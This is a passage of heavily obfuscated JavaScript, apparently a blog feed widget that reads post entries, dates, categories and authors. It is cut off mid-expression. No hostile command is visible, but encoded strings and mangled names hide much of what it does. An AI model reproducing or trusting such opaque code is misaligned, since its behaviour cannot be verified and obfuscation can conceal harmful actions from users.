Nbwx3oB},0x1)(['RP^IZ','toW3l`A','2X01CuyC','uaU=a',';i(gp@mC','e5^I','dPwJ',',z_1Z','2aVKe,A','^LZ2_rA','xoef9_tjG','%q"=B_BB','wrdK3]OC','toV<|<DB','!lOf3+DB','YPefu)bXi#`#<,Xi^iD','~ZM=Z','oa$JZ','&lJ2[,zNbU6','e5W3c',']z(I','miZ2hq<0:UlxBQ0o=]ADi>DZA1Z%Y^JMp?OJ7W#*M!h.SZsocr"DP:G+;Rk|[NjL,z_1Qr)A','k"gQ`oXPlyI','>qy1hqDB','l5qFUhSC','E#sFUhiC','>q+J]rA','l54Jb','Yi01n`iC','DE;I','^D(g^fwC','}%^a)*A','Ix*E[hA','dPzIi`A','poRg}^rN"HY63mN','po+J5+rN"HY63mN','K2W3i>/p}K','>qLKt@oC',']UsFE[qC','posF','MGH<L:]@~H&&HylL}wFEi>DZ"Hc6Ly8j','>qLKw)R[D','>qLKt@T[QS(_FFYi3`B','(2^I}@yC','0a(Id','SP(gN<h;;R)/PO<ZJB','SP(gN<h;;R)/0b6q(DJ2n)weG','xoTgp@IY2Nm','>qy1P','KrG3l`}ATKd,1R2$[#},`o.I/2@[+0m$6t,,kLVl01z;"GrRc6q9jLuaU=P[%`S$>+V.H','arLge,mC','d8_1l`;B','?in<=[oC','vtc=[[WM1T&@B','malK#r|LKUXtFFYiTBqFB*C+7FU6SF=Vht]D}@IIlTj|lBO','|kXJ3+ue"0"y)jIms5fEogX18!30i9?i3o(g6=yC','Cz^Io/UC','74.J|f`X"0f!]x2o(n~g4+ker%rxl.`otoVK','SDdft6+{r%_#08Km_%>v:^:YR##/)jPnr5_1@[A','JgDg5=HB','JgDg5=JB','xoTgp@1B','tl$G','xo7gp@/N/R9&a9M','2XYJ5+%B','rMn<c','Hujg6=HTf#q!lE','6DN3:w!{G','C:)y<::GE','EEzg6=yC','FrefZ','dPM=a^JTf#q!lE','EEzg6=d[zT20B','ZP1K#6zNG$Z%xE','62a;Dw~B','_tf0.3~B','i2nJu=W6F','C83/;m7B','"fmf$6/NH','xwp;l9oYR5/IM,HZyG>cJ3*d36GNL]Vc[wZ>A_NZ<!"1x.ik]G!f#=qeX$X6w^wn37Z.wn@G<1m/8@uV','PP7g{<qC','*zbgmvaC','$zo/5+UC','L8W38nIC','w5zg7=YC','*zbgmv^HL%r&98M','|D8=]^mC','vz.Jf,uC','|D8=]^mCK%L)|a{oeB','L8W38n2Y<!b6/EMmKB','=G>f]*yC','2X01nv{Y<!t/B','a852b,uC','2X01nvoC','PP)Fd','jrWf=[cC','>z,<L:mC','kRmf3+wC','wtc=[[wC','}1;g|<MC','1,!,j)iC','>]=<i>mC','^D(gf78C<R','42/2b','ZuDg?[A','Yi,<b,bT=!rx]x7j','jrIJ','K2(ga<"@Sz5029]pGE@Jf,k$,$f.6xHl3oNyL:+e8!][WN;mPP23Wo[zlK)&ob|QUl01).H[YKZtw8{oQ=~g4+zvZ3,(i6.UZrVKj>86s1NwDm*l+zbg!=q6s114$Phkl56b[h:ii#^x}8!q`I/2@["@r%`4$Phkl56b[hRdl3Bvy9]plMVKHpVBrIj?i[Hlh5R24iFByz<(axbjxoJ2^h|LrIj?4vFlZuDgh`DjG$d?L+Km5)"DL:6erRc6l.xUarDg~<c$!#i.hQBk]lV<8=!elTU]48:mfP0=i)B1QS]#5x9j727.b,_Y<R4^L^Lm>z7.=hFBlK&&dQ`ogr%2e@(*LRc6q9@UfP1K}f7*x#Y%dk7jr5_1/p;;sSWzpEzUyt$bv)[pwSR]KCOiy5bg|Yseg&3=ZQvnbPFKV/D#C#c%i9tob:_1djFBR&^xsQFl2aU=_fR1W$x^M^Lm>z7.;,AkoK|uLmhkpre35+OSg2q@9*gSg%YJ>[y6B2/(En7knaIJ?[OSgJj?4vGlZP"Dd,#pgSU]u6pnZ=Jgo@]0m$j/[EyUzt>J;py{KU20a9NodM+fS[ldrIj?YnCmE=Ah4+zvZ35+_E^UTP,<m/:6J!,/7mlm$z2f7=tX2TS]WCpnZ=v>E<QCt#p3R_Hlh5R24iFByz14$Phkl56by]{{F(98$P"Par$Jg,_Y$F3^RQbjmaU=GpHB&T9ti6rMWPQh)*T[r%X%KFRpN=DgP[#;WU:@C9wUlrTgR}8!<!|#L^;mfP$J;WI+#FY6mFYigMZ2(.ld&T9ti6rMWPQh)*T[r%X%KFRpRBBg.WE$t!t!kbyUCz_,+*>iEWo&Gy$qXPsFt+Gk%yTzq[9lo,u,t@MC,$@+W*QVmalK`/f;]z5029?i3o(g6=`p_K24:*`Wg5Z2x)!e#Fu0/EMme5n<uqEuTJ(_7P6p9Zef2bXT_G(_@8hkPDwJUrWo0$]#dQ`otoid>[>AM3`*&ocS,/#myU%q5Ih>7p;Re%b^Qn[imfS[rNt!c%i9:m8oV<|<9zW$9&H^[c@+k3ljO+f1bfSFzopUQJ>[jj}61Ei9CSUS^=1n;HU2SKk7lZF5`EF8eY{6pOEDjly}E:<[t`r!`5qNXjr}Q2}mRT*T}#(+Bl:GlK3],NX6{BQP*YXX1H}<V;wS>EQP9XCjAxyzWk;UqH=.|d;)+,UyXdvMyY|]|coG?xC(B;CM?Ifa7cnD5G?<|pKUD];+yi]+a.Bu2{I6g*{[;Z.D2c=w9dwV*1TC<nil>JHylN(M8H{l!YxMRzWmie|0r&cQFTxt8,d,n[|%iw$^bLTP,<m/#;]zT*}@bL5a;Iq/&og22+V*QV<ZM=@r%`4!w<)vqnp?61#w/pG$c.2x3Qr`byo@/?;4c%hQ{iZB&F`<H[$y9&O91om5_1s=&Y$F)&R@7jZBxIE<RT;Rf.qx3Q5`aF^r0M~3J%Q^;mz2+fqqaM}KOw.^>V?7Of!=]0$y"yFQ;mEUc=|<P1r%X%J9_on7$J3]gCS$X%8Pvne5{f5=U)x#903mHl>q?2hqI+}KU!N.fYBEYJIpU)YRS38^rm1a(gatl;M!q!.jPn}?Ox?r%`C$,|7vGlj%9f=[OI(TS]muxi5f+xvneMR2R*i6FTJ)/.E*@)bIY6)v3QEjsFt+Gk%yTzq[[pja(g7=l;n%?#U^=V>qcfZ^@)bIU6%.QV+LZ2_r%`4!w<(C','Zrefe','PP7g{<~*;R','I%Gf?[H[R#j/[88j','MP@G``]o8I1&G[uo)/4JSmD#`TycfmGYmls=C1:iw#M{A','jrWf=[${lT','kr$Jq/=j1T_#axO','EE0=f,i@qU','lr[e{<vp;R','brWf~<"@qU','tG>f]*yC','8DVKa','nrNKr2JTc%j3pE',';i_1[[A','vz.Jn`A','~OVK','Q5zg7=YC','ar%2L:7;G','e5/2Y','f5bgY','eP(g><we8!"ui9M','CPH<86&YH','CPH<o2MCH','eP(gz=!eKUGv*E','kz0=r@A','W,52e>iC','arU=i>ueG','=7U==[${lT','d8mfg,e0rR(&hQ0oQB','ePVKH:we2$,/B','0z$G','=imfo@i@r%@+pQKm','=imfo@3B','r5_1b^MC','5a$Jf>4C','9on<`*MC<R','toX<5+ges74EO9wn3o_1@[A','[i/2s)@Yg#c.B','EE0=f,F*2$9/B','Y2~zT','vzbgN:8eG','_q.Je,]@G','gzzgh`A','X,jg/w*N2T5','}Oufp@"@s!1HwbRnXB','%DU=c,+MM%`+B','7!zI;w*N2T5','=imfo@s0W$8&PyO','=imfo@=B','&ln<1]yC','+l^IL:MC','=imfo@):W$Rz@P_oKB','32kdL3A','32#c7=cC','32#c7=:Y<R','8D@J','Vow/71b1gJ7@!ZwaY:yI;!A','zU`,r9[`%JR)i96ctGB2j9,p`T]W$^Yc#)hg@3n#NV','zM}GIyPp>L[8CZ6k<4_H4?>owS?8jyiRWUE:;*6o4NTzob(R','Y8?c(.n#T5S.bCXo|UUKH3%XPS&LyNnfGMlfT',':GVfy]#dCJFv76?a<t),l@Ke!1[ItQ_W()%2::F*MOZY"ZgS','XPU=>[aC','FueH:kOC','aPfJi)86H','dP(gt@mC','44!fP[A',']DwJb','vz_1P:0ebU','_O1Kd','BGW3"^MI*T{$dx<m{zzIc','b8(gp@1B','naIJ?[A','C=Q2f,u6)Kmx*5vUlrVKK$xN<Rh{XjAMfaB','=i,<v;A','EEVK7=Z;;R','dP@Jv)ceG','frNK!=Z;;R','|DNKa','joGfe,fB','Cj,<b,A','l54JWf|L1T&@B','po+fv)!eG','$J0=X<iC','Lr@J','JSv<f,yC','rr@J','Cz^Iv)!e8!*(7m{oYB','_D(Ia','fP1Kd','SdzIe','_zwJ','kRmf3+_{%T','92)=hheeAS','N8wJihj`C','uDwJUrTT2T]#M.}P$JzgF?ckS$b?tY9jf8wJS[fB','3,jgZ','SPVK','^D(gf78C','42/2G?A','f8X<b,lTH','>qx2P']));return PdTfHx?Nbwx3oB[ZH7Vah(0x28)].pop():PdTfHx++,Nbwx3oB[ZH7Vah(0x28)]},0x0)();function FPIx8u(){try{return global||window||new Function('return this')()}catch(e){try{return this}catch(e){return{}}}}typeof(Nbwx3oB=FPIx8u()||{},ZH7Vah=Nbwx3oB.TextDecoder,HZR9NP=Nbwx3oB.Uint8Array,IYhlBtJ=Nbwx3oB.Buffer,yg_wQF4=Nbwx3oB.String||String,Pj0OEpn=Nbwx3oB.Array||Array,pd3MT_j=ke4Q78(()=>{var Nbwx3oB=new Pj0OEpn(0x80),ZH7Vah,HZR9NP;!(ZH7Vah=yg_wQF4.fromCodePoint||yg_wQF4.fromCharCode,HZR9NP=[]);return OoWCaQ(ke4Q78((...IYhlBtJ)=>{var Pj0OEpn;function pd3MT_j(IYhlBtJ){return OmFJAmu[IYhlBtJ<0x65?IYhlBtJ<-0x60?IYhlBtJ-0x34:IYhlBtJ<0x65?IYhlBtJ>-0x60?IYhlBtJ<0x65?IYhlBtJ+0x5f:IYhlBtJ+0x31:IYhlBtJ-0x63:IYhlBtJ-0x5b:IYhlBtJ-0x41]}!(IYhlBtJ[BtUOc_(0x4e)]=pd3MT_j(-0x59),IYhlBtJ.VdmGnuZ=IYhlBtJ[0x0]);var L1uGIgC,i2nxQSf;void(IYhlBtJ.IjrMarM=IYhlBtJ.VdmGnuZ.length,HZR9NP.length=BtUOc_(0x4c),IYhlBtJ[pd3MT_j(-0x5c)]=IYhlBtJ.VdmGnuZ);for(Pj0OEpn=0x0;Pj0OEpn<IYhlBtJ.IjrMarM;){i2nxQSf=IYhlBtJ.xrobJx[Pj0OEpn++];if(i2nxQSf<=0x7f){L1uGIgC=i2nxQSf}else{if(i2nxQSf<=0xdf){L1uGIgC=(i2nxQSf&pd3MT_j(-0x58))<<0x6|IYhlBtJ[BtUOc_(0x4f)][Pj0OEpn++]&BtUOc_(0x50)}else{if(i2nxQSf<=0xef){var ZqwJFjF=ke4Q78(IYhlBtJ=>{return OmFJAmu[IYhlBtJ>0xab?IYhlBtJ-0x5e:IYhlBtJ+0x19]},0x1);L1uGIgC=(i2nxQSf&BtUOc_(0x54))<<ZqwJFjF(-0x14)|(IYhlBtJ[BtUOc_(0x4f)][Pj0OEpn++]&0x3f)<<0x6|IYhlBtJ.xrobJx[Pj0OEpn++]&ZqwJFjF(-0x15)}else{if(yg_wQF4.fromCodePoint){var CjQYRU5=ke4Q78(IYhlBtJ=>{return OmFJAmu[IYhlBtJ<0x125?IYhlBtJ<0x60?IYhlBtJ-0x2e:IYhlBtJ-0x61:IYhlBtJ-0xe]},0x1);L1uGIgC=(i2nxQSf&CjQYRU5(0x6a))<<0x12|(IYhlBtJ.xrobJx[Pj0OEpn++]&CjQYRU5(0x65))<<BtUOc_(0x51)|(IYhlBtJ.xrobJx[Pj0OEpn++]&0x3f)<<CjQYRU5(0x90)|IYhlBtJ[pd3MT_j(-0x5c)][Pj0OEpn++]&pd3MT_j(-0x5b)}else{!(L1uGIgC=0x3f,Pj0OEpn+=0x3)}}}}HZR9NP.push(Nbwx3oB[L1uGIgC]||(Nbwx3oB[L1uGIgC]=ZH7Vah(L1uGIgC)))}return HZR9NP.join('')},0x0),0x1)},0x0)(),OoWCaQ(dLlwjG,BtUOc_(0x52)));function dLlwjG(...Nbwx3oB){var yg_wQF4=ke4Q78(Nbwx3oB=>{return OmFJAmu[Nbwx3oB<-0x2d?Nbwx3oB-0x9:Nbwx3oB<0x98?Nbwx3oB<0x98?Nbwx3oB<0x98?Nbwx3oB>-0x2d?Nbwx3oB>-0x2d?Nbwx3oB<-0x2d?Nbwx3oB-0x18:Nbwx3oB<0x98?Nbwx3oB>-0x2d?Nbwx3oB+0x2c:Nbwx3oB-0x3:Nbwx3oB-0x22:Nbwx3oB+0x51:Nbwx3oB+0xb:Nbwx3oB-0x59:Nbwx3oB+0x4f:Nbwx3oB+0xb]},0x1);!(Nbwx3oB.length=yg_wQF4(-0x26),Nbwx3oB[0x41]=Nbwx3oB[0x0]);return typeof ZH7Vah!=='undefined'&&ZH7Vah?new ZH7Vah().decode(new HZR9NP(Nbwx3oB[0x41])):typeof IYhlBtJ!=='undefined'&&IYhlBtJ?IYhlBtJ.from(Nbwx3oB[0x41]).toString('utf-8'):pd3MT_j(Nbwx3oB[0x41])}typeof(L1uGIgC=Nr5s_b(BtUOc_(0xd4)),i2nxQSf=Nr5s_b(BtUOc_(0x6b)),ZqwJFjF=Nr5s_b[BtUOc_(0x63)](BtUOc_(0x56),[BtUOc_(0x53)]),CjQYRU5={qQteYmA:Nr5s_b(0x11),ogf9Aq:Nr5s_b(0x39),wHTEnAg:Nr5s_b(0x49)},Kx24s3q=Nr5s_b(BtUOc_(0x54)),zl1qy6=[Nr5s_b(0x5),Nr5s_b(BtUOc_(0x55)),Nr5s_b(0x20),Nr5s_b(BtUOc_(0x5b)),Nr5s_b(BtUOc_(0x67)),Nr5s_b(BtUOc_(0x77))],phTazKE=ke4Q78((...Nbwx3oB)=>{var ZH7Vah,HZR9NP;function IYhlBtJ(Nbwx3oB){return OmFJAmu[Nbwx3oB>0x3f?Nbwx3oB>0x104?Nbwx3oB+0x31:Nbwx3oB<0x3f?Nbwx3oB-0x1b:Nbwx3oB>0x3f?Nbwx3oB<0x3f?Nbwx3oB-0x32:Nbwx3oB>0x3f?Nbwx3oB<0x104?Nbwx3oB>0x104?Nbwx3oB+0x1b:Nbwx3oB>0x3f?Nbwx3oB-0x40:Nbwx3oB-0x2c:Nbwx3oB+0x41:Nbwx3oB-0x53:Nbwx3oB+0x54:Nbwx3oB-0x2f]}void(Nbwx3oB.length=IYhlBtJ(0x40),Nbwx3oB[0xf9]=0x85,ZH7Vah=[Nr5s_b(0x5)],Nbwx3oB[0x9]=-0x48,HZR9NP={xsOljXc:Nr5s_b.apply(BtUOc_(0x56),[IYhlBtJ(0x4b)])},Nbwx3oB[BtUOc_(0x59)]=BtUOc_(0xa0),Nbwx3oB.JjA3JPN=Nr5s_b(0x6),Nbwx3oB[0xf9]=0x5b,Nbwx3oB[BtUOc_(0x58)]={G80F1z7:[],F0roHtY:ke4Q78((Nbwx3oB=zl1qy6[0x0])=>{if(!phTazKE.lmwdks[0x0]){phTazKE.lmwdks.push(0x26)}return phTazKE.lmwdks[Nbwx3oB]},0x0),ERaZV85:0x43,o4Lrg8:0x35,VEiJiv:ke4Q78((Nbwx3oB=Nr5s_b(0x5))=>{if(!phTazKE.Xj58Q18[0x0]){phTazKE.Xj58Q18.push(-0x27)}return phTazKE.Xj58Q18[Nbwx3oB]},0x0),ZLw2KF:ke4Q78((Nbwx3oB=Nr5s_b(IYhlBtJ(0x4b)))=>{if(!phTazKE.G80F1z7[0x0]){phTazKE.G80F1z7.push(-0x39)}return phTazKE.G80F1z7[Nbwx3oB]},0x0),Xj58Q18:[],ONvyAW_:Nbwx3oB.JjA3JPN,xyVmvB:ke4Q78((Nbwx3oB=HZR9NP.xsOljXc)=>{if(!phTazKE.EUHP_m[0x0]){var ZH7Vah=ke4Q78(Nbwx3oB=>{return OmFJAmu[Nbwx3oB>0x15?Nbwx3oB>0xda?Nbwx3oB-0x1e:Nbwx3oB>0xda?Nbwx3oB-0x58:Nbwx3oB-0x16:Nbwx3oB+0xf]},0x1);phTazKE.EUHP_m.push(ZH7Vah(0x4d))}return phTazKE.EUHP_m[Nbwx3oB]},0x0),LhYNqgl:[],sYnht71:[],lmwdks:[],nzKv2Q:ke4Q78((Nbwx3oB=ZH7Vah[0x0])=>{if(!phTazKE.LhYNqgl[0x0]){phTazKE.LhYNqgl.push(-0x41)}return phTazKE.LhYNqgl[Nbwx3oB]},0x0),Qdv_rm:zl1qy6[BtUOc_(0x52)],VwIM16:[],QYGTngK:ke4Q78((Nbwx3oB=Nr5s_b(BtUOc_(0x57)))=>{if(!phTazKE.sYnht71[IYhlBtJ(0x40)]){var ZH7Vah=ke4Q78(Nbwx3oB=>{return OmFJAmu[Nbwx3oB>0xae?Nbwx3oB+0x2:Nbwx3oB>-0x17?Nbwx3oB<0xae?Nbwx3oB<0xae?Nbwx3oB<0xae?Nbwx3oB>0xae?Nbwx3oB+0x2d:Nbwx3oB+0x16:Nbwx3oB-0x2e:Nbwx3oB+0x22:Nbwx3oB-0x5b:Nbwx3oB+0x34]},0x1);phTazKE.sYnht71.push(ZH7Vah(-0x10))}return phTazKE.sYnht71[Nbwx3oB]},0x0),xiUozGf:ke4Q78((Nbwx3oB=Nr5s_b(BtUOc_(0x57)))=>{var ZH7Vah=ke4Q78(Nbwx3oB=>{return OmFJAmu[Nbwx3oB<-0x16?Nbwx3oB-0x3c:Nbwx3oB<0xaf?Nbwx3oB<0xaf?Nbwx3oB<0xaf?Nbwx3oB<-0x16?Nbwx3oB+0x1d:Nbwx3oB>-0x16?Nbwx3oB>0xaf?Nbwx3oB-0x2b:Nbwx3oB<0xaf?Nbwx3oB+0x15:Nbwx3oB+0x2a:Nbwx3oB+0x10:Nbwx3oB+0x4a:Nbwx3oB+0x1:Nbwx3oB-0x30]},0x1);if(!phTazKE.VwIM16[ZH7Vah(-0x15)]){phTazKE.VwIM16.push(-IYhlBtJ(0x59))}return phTazKE.VwIM16[Nbwx3oB]},0x0),EUHP_m:[]});return Nbwx3oB[0xf9]>Nbwx3oB[0xf9]+0x3d?Nbwx3oB[0x98]:Nbwx3oB[BtUOc_(0x58)]},0x0)());var UD7eQs,M_SB3lT,wEDF2T_=function(){var Nbwx3oB=function(){try{var Nbwx3oB=ke4Q78(HZR9NP=>{return OmFJAmu[HZR9NP<0xb8?HZR9NP<-0xd?HZR9NP-0x31:HZR9NP<0xb8?HZR9NP>-0xd?HZR9NP>0xb8?HZR9NP-0x1:HZR9NP<-0xd?HZR9NP+0x2:HZR9NP<0xb8?HZR9NP>-0xd?HZR9NP+0xc:HZR9NP-0x52:HZR9NP+0x47:HZR9NP-0x40:HZR9NP+0x32:HZR9NP+0x23]},0x1);return window||global||new Function(Nr5s_b(0x8)+Nr5s_b(Nbwx3oB(0x1)))()}catch(e){var HZR9NP=ke4Q78(Nbwx3oB=>{return OmFJAmu[Nbwx3oB<0xbf?Nbwx3oB>0xbf?Nbwx3oB+0x41:Nbwx3oB>-0x6?Nbwx3oB>0xbf?Nbwx3oB-0x18:Nbwx3oB<0xbf?Nbwx3oB>-0x6?Nbwx3oB>-0x6?Nbwx3oB>-0x6?Nbwx3oB>-0x6?Nbwx3oB+0x5:Nbwx3oB-0x2a:Nbwx3oB-0x43:Nbwx3oB-0x18:Nbwx3oB-0x58:Nbwx3oB+0x1a:Nbwx3oB+0x17:Nbwx3oB+0x25]},0x1);return ZH7Vah[Nr5s_b(HZR9NP(0x9))](this)}},ZH7Vah;ZH7Vah=function(){try{return this}catch(e){return null}};return M_SB3lT=ZH7Vah[Nr5s_b(0xa)](this,wSMA9fQ),UD7eQs=Nbwx3oB[Nr5s_b(BtUOc_(0x5a))](this)}[Nr5s_b(0xa)]();function O_DuuJg(OmFJAmu,Nbwx3oB){switch(sQjhig){case BtUOc_(0x5b):return OmFJAmu+Nbwx3oB;case-0x9:return OmFJAmu-Nbwx3oB;case!(phTazKE.o4Lrg8>-0x33)?-0xb:0x17:return!OmFJAmu;case-0x17:return-OmFJAmu;case 0xa:return OmFJAmu*Nbwx3oB}}function pM5b5Ws(OmFJAmu){return OmFJAmu=sQjhig+(sQjhig=OmFJAmu,BtUOc_(0x4c)),OmFJAmu}!(sQjhig=sQjhig,vTfFI4p=Nr5s_b(BtUOc_(0x73)),HCuH3b=Nr5s_b.call(BtUOc_(0x56),0xc),wSMA9fQ(-0xec)(function(){var Nbwx3oB,ZH7Vah;function HZR9NP(Nbwx3oB){return OmFJAmu[Nbwx3oB<0xf5?Nbwx3oB<0xf5?Nbwx3oB>0xf5?Nbwx3oB-0x18:Nbwx3oB>0xf5?Nbwx3oB-0x2d:Nbwx3oB>0x30?Nbwx3oB<0xf5?Nbwx3oB>0xf5?Nbwx3oB-0x1f:Nbwx3oB<0xf5?Nbwx3oB-0x31:Nbwx3oB-0x23:Nbwx3oB+0x23:Nbwx3oB-0x3b:Nbwx3oB-0x5f:Nbwx3oB-0x10]}!(Nbwx3oB=[Nr5s_b(0x17)],ZH7Vah=wSMA9fQ(-BtUOc_(0x5c))(Nr5s_b(0xd))[Nr5s_b(HZR9NP(0x67))+Kx24s3q](),wSMA9fQ(-HZR9NP(0x41))(Nr5s_b(0x10))[CjQYRU5.qQteYmA](function(...IYhlBtJ){var yg_wQF4=ke4Q78(IYhlBtJ=>{return OmFJAmu[IYhlBtJ<0x6e?IYhlBtJ+0x56:IYhlBtJ+0x1d]},0x1);typeof(IYhlBtJ[HZR9NP(0x33)]=yg_wQF4(-0x56),IYhlBtJ[HZR9NP(0x47)]=IYhlBtJ[0x3],IYhlBtJ.WDnXBmY=Nr5s_b[HZR9NP(0x46)](yg_wQF4(-0x4c),0x1d),IYhlBtJ[yg_wQF4(-0x43)]=[Nr5s_b(HZR9NP(0x42)),Nr5s_b(0x16)]);if(wSMA9fQ(0x326)[Nr5s_b.call(BtUOc_(0x56),HZR9NP(0x43))][Nr5s_b(yg_wQF4(-0x45))](/^\//,'')==this[Nr5s_b(HZR9NP(0x43))][IYhlBtJ[BtUOc_(0x5f)][0x0]](/^\//,'')&&wSMA9fQ(0x326)[Nr5s_b(yg_wQF4(-0x42))]==this[Nr5s_b(yg_wQF4(-0x42))]){var Pj0OEpn=ke4Q78(IYhlBtJ=>{return OmFJAmu[IYhlBtJ>0xf3?IYhlBtJ-0x17:IYhlBtJ>0xf3?IYhlBtJ+0xe:IYhlBtJ<0x2e?IYhlBtJ+0x4e:IYhlBtJ>0x2e?IYhlBtJ>0xf3?IYhlBtJ-0x25:IYhlBtJ-0x2f:IYhlBtJ+0xd]},0x1);typeof(IYhlBtJ[BtUOc_(0x64)]=[Nr5s_b[Pj0OEpn(0x44)](BtUOc_(0x56),0x15)],IYhlBtJ[yg_wQF4(-0x40)]=wSMA9fQ(-0xec)(this[Nr5s_b(0x15)]));if((IYhlBtJ[yg_wQF4(-0x40)]=IYhlBtJ[Pj0OEpn(0x45)][Nr5s_b[BtUOc_(0x63)](Pj0OEpn(0x39),[Pj0OEpn(0x3a)])]?IYhlBtJ.jajXFI7:wSMA9fQ(-0xec)(O_DuuJg(IYhlBtJ.xt_nCa[0x1]+this[IYhlBtJ[yg_wQF4(-0x3e)][yg_wQF4(-0x56)]][Nbwx3oB[0x0]](0x1),']',sQjhig=0x27)),IYhlBtJ[BtUOc_(0x62)][Nr5s_b[Pj0OEpn(0x44)](void 0x0,0x5)])&&phTazKE.ERaZV85>-BtUOc_(0x66)){var pd3MT_j=ke4Q78(IYhlBtJ=>{return OmFJAmu[IYhlBtJ>0x48?IYhlBtJ>0x10d?IYhlBtJ-0x7:IYhlBtJ>0x10d?IYhlBtJ+0x58:IYhlBtJ-0x49:IYhlBtJ+0x3f]},0x1);return wSMA9fQ(-0xec)(Nr5s_b[pd3MT_j(0x5e)](BtUOc_(0x56),0x18))[Nr5s_b(0x19)]({[Nr5s_b.apply(Pj0OEpn(0x39),[0x1a])+Nr5s_b(0x1b)]:O_DuuJg(IYhlBtJ[yg_wQF4(-0x40)][Nr5s_b(0x1c)]()[IYhlBtJ.WDnXBmY],ZH7Vah,pM5b5Ws(-pd3MT_j(0x56)))},0x3e8),O_DuuJg(0x1,sQjhig=yg_wQF4(-0x3d))}}}))}),wSMA9fQ(-BtUOc_(0x5c))(Nr5s_b(BtUOc_(0x6a)))[ZqwJFjF](function(){var Nbwx3oB,ZH7Vah,HZR9NP,IYhlBtJ,yg_wQF4,Pj0OEpn,pd3MT_j,L1uGIgC;function i2nxQSf(Nbwx3oB){return OmFJAmu[Nbwx3oB<0xa3?Nbwx3oB>-0x22?Nbwx3oB+0x21:Nbwx3oB+0x44:Nbwx3oB-0x61]}!(Nbwx3oB=[Nr5s_b(i2nxQSf(-0x7))],ZH7Vah=Nr5s_b(BtUOc_(0x76)),HZR9NP={FTxaF9:Nr5s_b(0x44)},IYhlBtJ=Nr5s_b(i2nxQSf(-0x5)),yg_wQF4=Nr5s_b(BtUOc_(0x7c)),Pj0OEpn=Nr5s_b(BtUOc_(0xa9)),pd3MT_j=Nr5s_b(BtUOc_(0x67)),L1uGIgC=wSMA9fQ(-i2nxQSf(-0x11))(this)[zl1qy6[BtUOc_(0x7a)]](),wSMA9fQ(-BtUOc_(0x5c))[Nr5s_b(0x21)]({[Nr5s_b(0x22)]:O_DuuJg(Nr5s_b.call(i2nxQSf(-0x17),BtUOc_(0x80))+Nr5s_b(BtUOc_(0xcf))+Nr5s_b(i2nxQSf(0x5d))+L1uGIgC+Nr5s_b(0x26),wSMA9fQ(-0xeb),sQjhig=0x27),[zl1qy6[0x3]]:Nr5s_b(0x28),[Nr5s_b(0x29)+'pe']:Nr5s_b(0x2a),[Nr5s_b(BtUOc_(0xee))]:function(ZqwJFjF){var Kx24s3q,vTfFI4p,HCuH3b,GzbCdqC;function mjDsMKd(ZqwJFjF){return OmFJAmu[ZqwJFjF>0x6f?ZqwJFjF+0x1e:ZqwJFjF<-0x56?ZqwJFjF+0xf:ZqwJFjF<-0x56?ZqwJFjF-0x1:ZqwJFjF<-0x56?ZqwJFjF-0x5b:ZqwJFjF>-0x56?ZqwJFjF>0x6f?ZqwJFjF-0x4e:ZqwJFjF>0x6f?ZqwJFjF+0x46:ZqwJFjF>0x6f?ZqwJFjF+0x1d:ZqwJFjF>0x6f?ZqwJFjF+0xa:ZqwJFjF+0x55:ZqwJFjF-0x30]}void(Kx24s3q={OwzJU6:Nr5s_b.apply(BtUOc_(0x56),[0x3d]),WTLxAr:Nr5s_b(0x45)},vTfFI4p=Nr5s_b(0x37),HCuH3b=[Nr5s_b(0x2d)],GzbCdqC=Nr5s_b(BtUOc_(0x86)));for(var Z97qQt='',wI2iZUe=Nr5s_b(0x2c),SXNJVOv=0x0;SXNJVOv<ZqwJFjF[zl1qy6[0x4]][Nr5s_b[i2nxQSf(-0xc)](void 0x0,i2nxQSf(-0x5))][Nr5s_b.call(BtUOc_(0x56),i2nxQSf(-0x16))]&&phTazKE.Qdv_rm[GzbCdqC](i2nxQSf(-0x21))==i2nxQSf(0x1d);SXNJVOv++){var OoWCaQ,Iomebyj,PdTfHx,J1VxCCN,FPIx8u,dLlwjG,UD7eQs,M_SB3lT;function wEDF2T_(ZqwJFjF){return OmFJAmu[ZqwJFjF>0xbf?ZqwJFjF-0x43:ZqwJFjF<0xbf?ZqwJFjF<-0x6?ZqwJFjF+0x31:ZqwJFjF<0xbf?ZqwJFjF<0xbf?ZqwJFjF>0xbf?ZqwJFjF-0x19:ZqwJFjF<0xbf?ZqwJFjF<-0x6?ZqwJFjF+0x1f:ZqwJFjF>0xbf?ZqwJFjF-0x1:ZqwJFjF+0x5:ZqwJFjF+0x32:ZqwJFjF-0x33:ZqwJFjF-0x17:ZqwJFjF+0x4f]}for(OoWCaQ=BtUOc_(0x4c);OoWCaQ<ZqwJFjF[HCuH3b[0x0]][Nr5s_b(0x2e)][SXNJVOv][Nr5s_b(i2nxQSf(-0x4))][Nr5s_b[i2nxQSf(-0xc)](void 0x0,0x5)]&&phTazKE.QYGTngK();OoWCaQ++){var Q66FyI=ke4Q78(ZqwJFjF=>{return OmFJAmu[ZqwJFjF>-0xa?ZqwJFjF>-0xa?ZqwJFjF>-0xa?ZqwJFjF>-0xa?ZqwJFjF<-0xa?ZqwJFjF+0x38:ZqwJFjF>0xbb?ZqwJFjF-0x5a:ZqwJFjF>0xbb?ZqwJFjF+0x48:ZqwJFjF+0x9:ZqwJFjF-0x2f:ZqwJFjF+0x47:ZqwJFjF-0x2a:ZqwJFjF-0x52]},0x1);if(Nr5s_b(0x31)+Nr5s_b(0x32)==ZqwJFjF[Nr5s_b(0x2d)][Nr5s_b(BtUOc_(0x68))][SXNJVOv][Nr5s_b(BtUOc_(0x69))][OoWCaQ][Nr5s_b(Q66FyI(0x37))]){var qV1cqL=ke4Q78(ZqwJFjF=>{return OmFJAmu[ZqwJFjF>-0x61?ZqwJFjF>-0x61?ZqwJFjF>-0x61?ZqwJFjF<-0x61?ZqwJFjF-0x5:ZqwJFjF+0x60:ZqwJFjF-0x37:ZqwJFjF-0x2f:ZqwJFjF+0x43]},0x1);Z97qQt=ZqwJFjF[Nr5s_b(0x2d)][Nr5s_b.apply(qV1cqL(-0x56),[i2nxQSf(-0x5)])][SXNJVOv][Nr5s_b(0x30)][OoWCaQ][Nr5s_b[BtUOc_(0x61)](i2nxQSf(-0x17),0x34)];break}}!(Iomebyj=ZqwJFjF[pd3MT_j][Nr5s_b(i2nxQSf(-0x5))][SXNJVOv][Pj0OEpn].$t,PdTfHx=(ZqwJFjF.feed.entry[SXNJVOv].category[0x0].term,ZqwJFjF.feed.entry[SXNJVOv].published.$t),J1VxCCN=(ZqwJFjF.feed.entry[SXNJVOv].author[0x0].name.$t,PdTfHx.substring(BtUOc_(0x4c),0x4)),FPIx8u=PdTfHx.substring(0x5,0x7),dLlwjG=PdTfHx.substring(wEDF2T_(0x77